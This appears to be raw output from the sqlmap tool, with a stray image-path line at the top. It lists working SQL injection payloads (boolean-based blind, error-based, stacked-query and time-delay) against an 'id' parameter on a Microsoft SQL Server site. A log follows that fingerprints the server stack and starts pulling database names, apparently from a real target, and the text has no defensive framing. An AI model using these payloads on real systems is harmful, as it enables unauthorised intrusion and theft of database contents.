 ---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: id=(SELECT (CASE WHEN (6962=6962) THEN 1 ELSE 6962*(SELECT 6962 FRO
M master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 3611=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(113)+CHA
R(98)+CHAR(113)+(SELECT (CASE WHEN (3611=3611) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[16:32:03] [INFO] testing Microsoft SQL Server
[16:32:03] [INFO] confirming Microsoft SQL Server
[16:32:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[16:32:04] [INFO] fetching database names
[16:32:05] [INFO] the SQL query used returns 680 entries
[16:32:05] [INFO] retrieved: anmailib
[16:32:06] [INFO] retrieved: asset
[16:32:06] [INFO] retrieved: Dblibrary
[16:32:06] [INFO] retrieved: DormManage
[16:32:07] [INFO] retrieved:
[16:32:07] [INFO] retrieved: edis
[16:32:08] [INFO] retrieved:
[16:32:08] [INFO] retrieved:
[16:32:08] [INFO] retrieved: